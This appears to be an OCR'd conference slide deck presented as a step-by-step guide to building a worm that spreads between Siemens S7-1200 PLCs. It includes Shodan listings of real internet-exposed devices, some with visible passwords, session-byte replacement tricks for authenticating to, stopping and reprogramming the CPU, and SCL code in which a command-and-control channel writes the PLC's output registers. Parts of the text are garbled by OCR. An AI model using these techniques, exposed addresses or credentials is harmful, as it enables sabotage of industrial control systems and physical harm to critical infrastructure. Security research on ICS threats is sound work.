

### A step by step guide of writing a worm to infect PLC-based systems using ladder logic

By Dr. Siu Ming Yiu and Shuanglin Jiang



### ABOUT

### ArtisanLab

Foucs on ICS/SCADA Research, has participated in a variety of industries on-site Penetest (such as electric power, petroleum, petrochemical, tobacco, smart intellectual property, etc.), industrial safety and security simulation environment construction, industrial equipment vulnerability disclosure.

### Contact

E-Mail : icsmasterlab@gmail.com GitHub : https://github.com/w3h SITE : http://icsmaster.com





## ICS Overview









| TIME | EVENT                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| 2007 | The attackers invaded a <b>water SCADA control system</b> in Canada, destroying the computers that took the water dispatch.                                                                                                    |
| 2008 | The attackers invaded <b>a metro system</b> in a Polish city and changed the track switchman by means of a television remote to derail four carriages.                                                                                                    |
| 2010 | The Iranian nuclear facility is infected with <b>Stuxnet</b> virus, which seriously threatens the safe operation of nuclear reactors.                                                                                                    |
| 2011 | Hacking data acquisition and monitoring systems hacked the water pumps in urban water systems in Illinois.                                                                                                    |
| 2012 | Discover <b>Flame</b> Flames, a malicious program that attacks multiple Middle Eastern countries that collects sensitive information across industries.                                                                                                    |
| 2014 | Havex virus swept across Europe and the United States, hijacked power industrial equipment, blocking the power supply, in China also found a small sample spread.                                                                                              |
| 2015 | Ukraine's power system was attacked by <b>BlackEnergy</b> malware causing a massive blackout, leaving more than half of the homes in Ivano-Frankivsk region (about 1.4 million people) suffering from power outages; the entire power outage lasted for hours. |
| 2016 | <b>Ghoul</b> operations have launched targeted penetration attacks on industrial, manufacturing and construction management agencies in more than 30 countries, and more than 130 agencies have been identified as victims of such attacks.                    |
| 2017 | WannaCry ransack virus outbreak worldwide, a large number of industrial site host is infected                                                                                                    |

### **Serial Device Connected To The Internet**

#### https://www.shodan.io/ port:30718



| SHODAN PO                                                 | rt:30718              | Q # E                                                                                                    | xplore Downloads                  | Reports | Enterprise Access | Contact Us |
|-----------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|---------|-------------------|------------|
| xploits 🔹 Maps                                            | Share Search          | 📥 Download Results 🛛 🕍 Create Re                                                                                                    | port                              |         |                   |            |
| OTAL RESULTS<br>0,630<br>OP COUNTRIES                     |                       | 208.100.141.172<br>172.141.100.208.bendkroadband.com<br>TDS Telecom<br>Added on 2017-12-06 07.41:43 GMT<br>E United States, Bend<br>Details   | Lantronix<br>Password secured     |         |                   |            |
| nited States<br>anada<br>weden                            | 6,411<br>1,027<br>647 | 24,226,208,126<br>208-126 sh copcable ca<br>Cogec Cable Holdings<br>Added on 2017-12-06 07.41:27 GMT<br>Iel Canada, Trois-rivières<br>Details | Lantronix<br>Password: cgr0       |         |                   |            |
| ungary<br>nited Kingdom<br>DP ORGANIZATIONS               | 294<br>293            | 62.71.90.119<br>TeliaSonera Finland Oyj<br>Added on 2017-12-06 07:41:20 GMT<br>+ Finland                                                      | Lantronix<br>Password: HO65       |         |                   |            |
| lediacom Cable<br>ogeco Cable Holdings<br>erizon Wireless | 2,333<br>861<br>516   | Details                                                                                                    |                                   |         |                   |            |
| omcast Business<br>tlantic Broadband<br>OP PRODUCTS       | 507<br>155            | 131.188.72.46<br>1100-2.rrze.uni-erfangen.de<br>Friedrich-Alexander-Universitaet Erlang<br>Nuember<br>Added on 2017-12-06 07.41:15 GMT        | en- Lantronix<br>Password secured |         |                   |            |
| antronix<br>choLink radio-over-VoIP                       | 10,050<br>3           | Germany, Erlangen<br>Details                                                                                                    |                                   |         |                   |            |
|                                                           |                       | 147.83.216.246<br>energiaesab.upc.es<br>UPCnet<br>Added on 2017-12-06 07:40:01 GMT                                                            | Lantronix<br>Password secured     |         |                   |            |

### **PLC Connected To The Internet**

#### port:2455 Operating System

| Exploits          | 🐴 Maps            | Share Search | 🛓 Download Results 🛛 🕍 Create Repor                                                                                           | t                                                                                                    |
|-------------------|-------------------|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| TOTAL RESU        | ILTS              |              | 188.179.175.90                                                                                                    |                                                                                                    |
| 1,326             |                   |              | 188-179-175-90-static.dk.customer.tdc.net<br>TDC Danmark                                                                      | Operating System: Nucleus PLUS<br>Operating System Details: Nucleus PLUS version unknown                                          |
| TOP COUNT         | DIEC              |              | Added on 2017-12-08 00:14:37 GMT                                                                                              | Product: 3S-Smart Software Solutions                                                                                              |
| TOP COUNT         | KIES              |              | Details                                                                                                    |                                                                                                    |
|                   |                   |              | ics                                                                                                    |                                                                                                    |
| Germany<br>France |                   | 261<br>127   | 5,26,108,190<br>Turkecell<br>Added on 2017-12-07 23:34:05 GMT<br>C Turkey<br>Details                                          | <pre>Operating System: Linux Operating System Details: 3.18.13-rt10-w02.00.03+3 [runti Product: 35-Smart Software Solutions</pre> |
| Turkey            |                   | 117          | 0                                                                                                    |                                                                                                    |
| Poland<br>Italy   |                   | 102<br>99    | 88.147.110.166<br>88-147-110-166.v4.ngi.it<br>NGI SpA                                                                         | Operating System: Nucleus PLUS                                                                                                    |
| TOP ORGAN         | IZATIONS          |              | Added on 2017-12-07 23:29:28 GMT<br>Italy, Cernusco Sul Naviglio                                                              | Operating System Details: Nucleus PLUS version unknown<br>Product: 3S-Smart Software Solutions                                    |
| Deutsche Te       | elekom AG         | 181          | Details                                                                                                    |                                                                                                    |
| urkcell           |                   | 100          | ics                                                                                                    |                                                                                                    |
| SFR<br>Drange     |                   | 60<br>46     |                                                                                                    |                                                                                                    |
| Bluewin           |                   | 28           | 213.203.133.210<br>net203-133-210.mclink.it<br>Mc-link SpA<br>Added on 2017-12-07 23:07:22 GMT                                | Operating System: Nucleus PLUS<br>Operating System Details: Nucleus PLUS version unknown                                          |
| TOP OPERA         | TING SYSTEMS      |              | Italy                                                                                                    | Product: 3S-Smart Software Solutions                                                                                              |
| Windows 7         | or 8              | 1            | Details                                                                                                    |                                                                                                    |
| OP PRODU          | CTS               |              |                                                                                                    |                                                                                                    |
| S-Smart So        | oftware Solutions | 1,326        | 89,118.97.77<br>89-119-97-77-static.albacom.net<br>BT Italia S.p.A.<br>Added on 2017-12-07 22:59:14 GMT<br>I Italy<br>Details | Operating System: Linux<br>Operating System Details: 3.18.13-pfcxxx-02.00.02_00+14-r<br>Product: 35-Smart Software Solutions      |

### **PLC Connected To The Internet**



https://www.shodan.io/ siemens cpu

## **Attack Ideas For The PLC**

- □ ICS Ransomware
- □ PLC Radio
- Payload Distribution Syste
- □ Socket Proxy
- **PLC Worm**



### Lastest Event - TRITON



### Attackers Deploy New ICS Attack Framework "TRITON" and Cause Operational Disruption to Critical Infrastructure

December 14, 2017 | by Blake Johnson, Dan Caban, Marina Krotofil, Dan Scali, Nathan Brubaker, Christopher Glyer | Threat Research

#### Introduction

Mandiant recently responded to an incident at a critical infrastructure organization where an attacker deployed malware designed to manipulate industrial safety systems. The targeted systems provided emergency shutdown capability for industrial processes. We assess with moderate confidence that the attacker was developing the capability to cause physical damage and inadvertently shutdown operations. This malware, which we call TRITON, is an attack framework built to interact with Triconex Safety Instrumented System (SIS) controllers. We have not attributed the incident to a threat actor, though we believe the activity is consistent with a nation state preparing for an attack.

TRITON is one of a limited number of publicly identified malicious software families targeted at industrial control systems (ICS). It follows Stuxnet which was used against Iran in 2010 and Industroyer which we believe was deployed by Sandworm Team against Ukraine in 2016. TRITON is consistent with these attacks, in that it could prevent safety mechanisms from executing their intended function, resulting in a physical consequence.



# ICS Overview







### **PLC Structure**



### **PLC Run Process**



### **Base Block**

- □ OB(Organization Block )
- **D** FB(Function Block)
- **D** FC(Function)
- □ DB(Data Block)

## **PLC Programming Language**



LAD/FBD/STL三种编程语言切换关系

### **TSEND/TRCV**

#### The official Siemens documentation "s71200\_system\_manual\_en-US\_en-US.pdf"

| LAD / FBD                                                                                                    | SCL                                                                                                    | Description                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| "T_SEND_DB_<br>1"<br>UInt to Variant<br>EN ENO<br>REQ DONE<br>ID BUSY<br>LEN ERROR<br>DATA STATUS                 | <pre>"TSEND_DB"(     req:=_bool_in_,     ID:=_word_in_,     len:=_uint_in_,     done=&gt;_bool_out_,     busy=&gt;_bool_out_,     error=&gt;_bool_out_,     status=&gt;_word_out_,     data:= variant inout );</pre>                             | TCP and ISO on TCP: TSEND sends data<br>through a communication connection from the<br>CPU to a partner station.   |
| "T_RCV_D8"<br>TRCV<br>Ulink to Variant<br>EN ENO<br>EN_R NDR<br>ID BUSY<br>LEN ERROR<br>DATA STATUS<br>RCVD_LEN . | <pre>"TRCV_DB"(     en_r:=_bool_in_,     ID:=_word_in_,     len:=_uint_in_,     ndr=&gt;_bool_out_,     busy=&gt;_bool_out_,     error=&gt;_bool_out_,     status=&gt;_word_out_,     rcvd_len=&gt;_uint_out_,     data:=_variant_inout_);</pre> | TCP and ISO on TCP: TRCV receives data<br>through a communication connection from a<br>partner station to the CPU. |

Table 10- 11 TSEND and TRCV instructions

<sup>1</sup> STEP 7 automatically creates the DB when you insert the instruction.

### **TCON/TDISCON**

The official Siemens documentation "s71200\_system\_manual\_en-US\_en-US.pdf"

| LAD / FBD                                                                      |                                                                                                    | Description                                                                                                    |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| "T_CON_DB"<br>TCON<br>EN ENO<br>REQ DONE<br>ID BUSY<br>CONNECT ERROR<br>STATUS | <pre>"TCON_DB"(     req:=_bool_in_,     ID:=_undef_in_,     done=&gt;_bool_out_,     busy=&gt;_bool_out_,     error=&gt;_bool_out_,     status=&gt;_word_out_,     connect:= struct inout );</pre> | TCP and ISO on TCP: TCON initiates a<br>communications connection from the CPU to a<br>communication partner.     |
| "T_DISCON_<br>DB"<br>EN ENO<br>REQ DONE<br>ID BUSY<br>ERROR<br>STATUS          | <pre>"TDISCON_DB"(     req:=_bool_in_,     ID:=_word_in_,     done=&gt;_bool_out_,     busy=&gt;_bool_out_,     error=&gt;_bool_out_,     status=&gt;_word_out_);</pre>                            | TCP and ISO on TCP: TDISCON terminates a<br>communications connection from the CPU to a<br>communication partner. |

#### Table 10-8 TCON and TDISCON instructions

<sup>1</sup> STEP 7 automatically creates the DB when you insert the instruction.

### **S7 Protocol Format**

| <ul> <li>&gt; Frame 10: 197 bytes on wire (1576 bits), 197 bytes captured (15'</li> <li>&gt; Ethernet II, Src: Vmware_a1:9f:46 (00:0c:29:a1:9f:46), Dst: Sien</li> <li>&gt; Internet Protocol Version 4, Src: 192.168.1.130 (192.168.1.130)</li> <li>&gt; Transmission Control Protocol, Src Port: 51254 (51254), Dst Port</li> <li>&gt; TPKT, Version: 3, Length: 143</li> <li>&gt; ISO 8073/X.224 COTP Connection-Oriented Transport Protocol</li> </ul>                                                                                                    | mens81:0c:03 (28:63<br>, Dst: 192.168.1.14 ( | 192.168.1.14 | ) | 43 |        |         |         |      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------|---|----|--------|---------|---------|------|
| Length: 2<br>PDU Type: DT Data (0x0f)<br>[Destination reference: 0x0000]<br>.000 0000 = TPDU number: 0x00<br>1 = Last data unit: Yes<br>COTP segment data (136 bytes)<br>> [2 COTP Segments (136 bytes): #9(0), #10(136)]                                                                                                    | S7 Telegram                                  |              |   |    | Header | Params  | Pardata | Data |
| <pre>[Frame: 9 (no data)] [Frame: 10, payload: 0-135 (136 bytes)] [Segment count: 2] [Reassembled COTP length: 136] &gt; Data (136 bytes)</pre>                                                                                                    | ISO over TCP TPKT COTP S7 PDU                |              |   |    |        | U       |         |      |
| Data: 72020080310000054200000002000003a434000003a40101<br>[Length: 136]                                                                                                    | TCP/IP                                       | Header       |   |    | IS     | О ТСР Т | elegram |      |
| 0010         00         b7         37         2f         40         00         80         06         3f         1         c0         a8         01         82         c0         a8         1         c0         a8         01         82         c0         a8         1         c0         a8         01         82         c0         a8         1         c0         a8         01         a2         c0         a8         1         c0         a8         01         a2         c0         a8         1         a2         a8         a1         a2         a8         a3         a0         c5         b18         c         a         c         a         a1         a1         a3         a2         a3         a2         c0         a3         a2         a2         a3         a2         a2         a3         a3         a2         a3         a3         a2         a3         a3         a2         a3         a3         a2         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3         a3 <t< td=""><td>)FE.<br/>?1<br/>r.<br/>r.<br/>4.<br/></td><td></td><td></td><td></td><td>-</td><td></td><td></td><td></td></t<> | )FE.<br>?1<br>r.<br>r.<br>4.<br>             |              |   |    | -      |         |         |      |

### **S7-1200 Authenticate**



#### S7-1200 Authenticate

■ The 25<sup>th</sup> byte in connection confirm packect S7CommPlus response is the challenge。.

The anti replay byte is calculated by the following formula 0x80 +随机数.
 The 24<sup>th</sup> and 29<sup>th</sup> need to replace.

### **S7-1200 Authenticate**

| 1 0.000000                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | ТСР                                        | 66 49382-102 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--------------------------------------------|---------------------------------------------------------------------|
| 2 0.000843                                                                                                    | 192.168.1.17                                                                                                   | 192.168.1.123                                                     | ТСР                                        | 60 102+49382 [SYN, ACK] Seq=0 Ack=1 Win=4096 Len=0 MSS=1460         |
| 3 0.000943                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | тср                                        | 54 49382+102 [ACK] Seq=1 Ack=1 Win=16445440 Len=0                   |
| 4 0.001103                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | COTP                                       | 89 CR TPDU src-ref: 0x006b dst-ref: 0x0000                          |
| 5 0.002162                                                                                                    | 192.168.1.17                                                                                                   | 192.168.1.123                                                     | COTP                                       | 89 CC TPDU src-ref: 0x0008 dst-ref: 0x006b                          |
| 6 0.002702                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | T.125                                      | 294 57649                                                           |
| 7 0.016274                                                                                                    | 192.168.1.17                                                                                                   | 192.168.1.123                                                     | T.125                                      | 191 31282                                                           |
| 8 0.016604                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | COTP                                       | 61 DT TPDU (0) [COTP fragment, 0 bytes]                             |
| 9 0.016929                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | T.125                                      | 197 32817                                                           |
| 10 0.021071                                                                                                    | 192.168.1.17                                                                                                   | 192.168.1.123                                                     | T.125                                      | 85 4146                                                             |
| 11 0.021233                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | COTP                                       | 61 DT TPDU (0) [COTP fragment, 0 bytes]                             |
| 12 0.033594                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | T.125                                      | 121 13361                                                           |
| 13 0.036057                                                                                                    | 192.168.1.17                                                                                                   | 192.168.1.123                                                     | T.125                                      | 91 5682                                                             |
| 14 0.036256                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | COTP                                       | 61 DT TPDU (0) [COTP fragment, 0 bytes]                             |
| 15 0.038223                                                                                                    | 192.168.1.123                                                                                                  | 192.168.1.17                                                      | T.125                                      | 121 13361                                                           |
| 16.0.040982                                                                                                    | 192 168 1 17                                                                                                   | 192 168 1 123                                                     | т 125                                      | 149 20530                                                           |
| <ul> <li>B Transmission Control Pr</li> <li>TPKT, Version: 3, Lengt</li> <li>ISO 8073/X.224 COTP Con</li> <li>© [2 COTP Segments (60 by</li> <li>MULTIPOINT-COMMUNICATIO</li> <li>B DomainMCSPDU: uniform</li> </ul>                                                                                                    | h: 67<br>nection-Oriented Trans<br>tes): #11(0), #12(60)<br>N-SERVICE T.125                                    | sport Protocol                                                    | 102 (102), 544, 455, 464.                  |                                                                     |
| 0000         00         1c         06         22         2b         ab         0           0010         00         6b         11         c4         00         80         2020         01         11         c4         00         86         40         0030         fa         25         53         fc         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         < | 0 06 60 04 c0 a8 65<br>5 b8 54 2d 00 05 06<br>3 00 00 43 02 f0 80<br>0 00 00 03 00 03 0<br>2 2c 00 00 04 88 85 | 7b c0 a8 .k@ e.,<br>55 50 18fE. 4-<br>72 02 00 .%5C.<br>034 00 41 | ···{<br>···P.<br>·····.<br>····4.<br>····i |                                                                     |

### **S7-1200 Stop CPU**



## **S7-1200 Download Program**



#### S7-1200 Download Program

#### □ A Question

How to determine Session is to modify one byte or two bytes.

#### □ The Solution

The **24**<sup>th</sup> byte and the **29**<sup>th</sup> equal and equal to the previous Session, then replace the two for the new Session, otherwise only the first **24**<sup>th</sup> for the new Session.



# ICS Overview







### **Execution Sequence of The Worm**







No



### Inject



### **Connect C&C**



| CC_Light [FC901]                               | 1 //         |
|------------------------------------------------|--------------|
| Loop_v3 [FC902]                                | 2            |
| Send 68 [FC904]                                | 3 <b>ĢIF</b> |
| Send 1021 [FC905]                              | 4            |
| Tran Data1200 v2 [FC                           | 5 🖻          |
| ♣ 扫描地址累加 [FC907]                               | 6            |
|                                                | 7            |
| ■ 写入设备标识 [FC909]                               | 8            |
| ▲ 循环扫描PLC [FC910]                              | 10           |
| ♣ 寫所引袖[CC[(C910]                               | 11           |
| Buffer [D8941]                                 | 12           |
| Data_1200 [DB942]                              | 13           |
| · 园系统块                                         | 14           |
| * 🖙 系统块<br>24 工艺对象                             | 15           |
|                                                | 16 🖂         |
| - 外部源文件                                        | 17 白         |
| PLC 变量                                         | 18 白         |
| PLC 数据类型                                       | 19 🖻         |
| 2 监控与强制表                                       | 20           |
| 🧯 在线备份                                         | 21           |
| 2 程序信息                                         | 23           |
| 设备代理数据                                         | 24           |
| 1 立本和本                                         | 25           |
| <u>اللہ اللہ اللہ اللہ اللہ اللہ اللہ اللہ</u> | 26           |
| 18                                             | 27           |
|                                                | 28           |
|                                                | 29 白         |
|                                                | 30 白         |
|                                                | 31 🖨         |
|                                                | 32           |
|                                                | 33           |
|                                                | 35           |
|                                                | 36           |
|                                                | 37           |
| lB                                             | 38           |
|                                                | 39           |
| 地址                                             | 40           |
| 地址                                             | 41 🛱         |
|                                                | 42           |
|                                                | 43 1         |

|                                                                                                    | 处理数据            |
|----------------------------------------------------------------------------------------------------|-----------------|
| "Buffer".CC_Rcv[0] = 16#00 THEN                                                                                   |                 |
| IF "Buffer".CC Rcv[1] = 16#00 THEN                                                                                |                 |
| #T_B2_1 := 16#F0 AND "Buffer".CC_Rcv[2];//确定寄存器                                                                   |                 |
| #T_B2_2 := 16#0F AND "Buffer".CC_Rcv[2];//确定是字节(B)还是位(X),确定是写1还                                                   | 是写0             |
| // #T_B2_3 := 16#03 AND "Test_DB1".CC_Rcv[2];//确定是写1还是写0                                                          |                 |
| #T_Block_NO := BYTE_TO_UINT("Buffer".CC_Rcv[3]) * 256 + BYTE_TO_UINT("Buffer".CC                                  | _Rcv[4]);//DB抉号 |
| #T_Byte_NO := BYTE_TO_UINT("Buffer".CC_Rcv[5]) * 256 + BYTE_TO_UINT("Buffer".CC_                                  | Rcv[6])://DB块号  |
| // IF #T_B2_1 = 16#00 IHEN //16#00表示I寄存器。                                                                         |                 |
| // ;                                                                                                    |                 |
| // END_IF;                                                                                                    |                 |
| IF #T_B2_1 = 16#10 THEN //16#10表示Q寄存器。                                                                            |                 |
| IF #T_B2_2 = 16#00 THEN //位写0                                                                                     |                 |
| <pre>IF ("Buffer".CC_Rcv[3] = 16#FF) AND ("Buffer".CC_Rcv[4] = 16#FF) THE</pre>                                   | N               |
| <pre>POKE_BOOL(area := 16#82,</pre>                                                                               |                 |
| dbNumber := 0,                                                                                                    |                 |
| <pre>byteOffset := UINT_TO_DINT(#T_Byte_NO),</pre>                                                                |                 |
| <pre>bitOffset := BYTE_TO_INT("Buffer".CC_Rcv[7]),</pre>                                                          |                 |
| <pre>value := false);</pre>                                                                                       |                 |
| //ELSE                                                                                                    |                 |
